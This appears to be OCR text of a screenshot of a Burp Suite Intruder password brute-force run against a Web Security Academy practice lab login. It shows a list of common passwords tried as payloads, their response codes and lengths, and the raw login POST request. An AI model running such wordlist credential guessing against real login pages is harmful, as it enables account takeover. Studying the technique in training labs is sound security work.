 Attack Save Columns 4. Intruder attack of https://0a0c00b2038ef36f81f6079b0047003b.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 178
1 123456 200 3173
2 password 200 3174
3 12345678 200 3172
4 qwerty 200 3171
5 123456789 200 3170
6 12345 200 3187
7 1234 200 3187
8 111111 200 3187
9 1234567 200 3187
Request Response
Pretty Raw Hex \n
2 Host: 0a0c00b2038ef36f81f6079b0047003b.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a0c00b2038ef36f81f6079b0047003b.web-security-academy.net
11 Referer: https://0a0c00b2038ef36f81f6079b0047003b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=acceso&password=pass
Search... 0 matches
30 of 137
28°C
Clear
Search
ENG
IN
00:17
15-04-2023